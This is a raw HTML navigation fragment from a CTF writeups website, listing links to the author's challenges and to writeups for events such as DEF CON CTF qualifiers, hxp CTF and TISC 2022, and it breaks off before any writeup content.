contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://alert.zeyu2001.com/">Playground</a><a class="flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://pentesting.zeyu2001.com/">OSCP</a><a class="flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!" href="https://www.buymeacoffee.com/zeyu2001">Buy Me a Flag 🚩</a><div class="headerLinks_linkEllipsis__Z01IN z-20 items-center"><button type="button" class="group/dropdown text-tint hover:text-primary dark:hover:text-primary theme-bold:text-header-link theme-bold:hover:text-header-link/8 flex gap-1 items-center" id="radix-_R_4t8qiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">More</span><svg class="gb-icon size-4"><title>ellipsis</title><defs><mask id="_R_4st8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/ellipsis.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4st8qiv5ubsnpfivb_)"></rect></svg><svg class="gb-icon shrink-0 opacity-6 size-3 transition-all group-hover/dropdown:opacity-11 group-data-[state=open]/dropdown:opacity-11 group-data-[state=open]/dropdown:rotate-180"><title>chevron-down</title><defs><mask id="_R_6st8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6st8qiv5ubsnpfivb_)"></rect></svg></button></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/"><span class="flex items-center gap-3"><span class="font-emoji text-base in-[.toclink]:text-tint-strong/6 group-aria-current-page/toclink:text-primary-subtle contrast-more:group-aria-current-page/toclink:text-primary shrink-0 text-inherit">🚩</span>Zeyu&#x27;s CTF Writeups</span></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://infosec.zeyu2001.com">Home<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1id5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1id5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://alert.zeyu2001.com/">Playground<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1jd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1jd5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://pentesting.zeyu2001.com">OSCP<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1kd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1kd5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">My Challenges</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2023">SEETF 2023<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1j5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1j5d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://ctf.zeyu2001.com/2022/tisc-2022/level-5b-palindromes-secret">The InfoSecurity Challenge 2022<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1l5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2022">SEETF 2022<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1n5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1n5d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="flex justify-start items-center gap-3 p-1.5 pl-3 text-sm transition-colors duration-100 text-tint-strong/7 rounded-md straight-corners:rounded-none circular-corners:rounded-xl before:content-none font-normal hover:bg-tint hover:text-tint-strong" href="https://github.com/zeyu2001/My-CTF-Challenges/tree/main/Cyber-League-M1/pigeon-aircraft-takeoff">Cyber League Major 1<svg class="gb-icon size-3 mr-1 mt-1 place-self-start shrink-0 text-current transition-colors [&amp;&gt;path]:transition-opacity [&amp;&gt;path]:opacity-[0.4] group-hover:[&amp;&gt;path]:opacity-11"><title>arrow-up-right-from-square</title><defs><mask id="_R_1p5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right-from-square.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1p5d5kqiv5ubsnpfivb_)"></rect></svg></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/my-challenges/standcon-ctf-2021">STANDCON CTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_4r5d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4r5d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">2023</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2023/def-con-ctf-2023-qualifiers">DEF CON CTF 2023 Qualifiers</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2023/hxp-ctf">hxp CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2d6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2d6d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2023/hacktm-ctf-qualifiers">HackTM CTF Qualifiers<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2f6d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2f6d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">2022</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/nitectf-2022">niteCTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_937d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_937d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/stack-the-flags-2022">STACK the Flags 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_957d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_957d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/lakectf-qualifiers">LakeCTF Qualifiers<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_977d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_977d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/tisc-2022">The InfoSecurity Challenge 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_997d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_997d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/balsnctf-2022">BalsnCTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9b7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9b7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/bsidestlv-2022-ctf">BSidesTLV 2022 CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_9d7d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9d7d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/grey-cat-the-flag-2022">Grey Cat The Flag 2022</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2022/def-con-ctf-2022-qualifiers">DEF CON CTF 2022 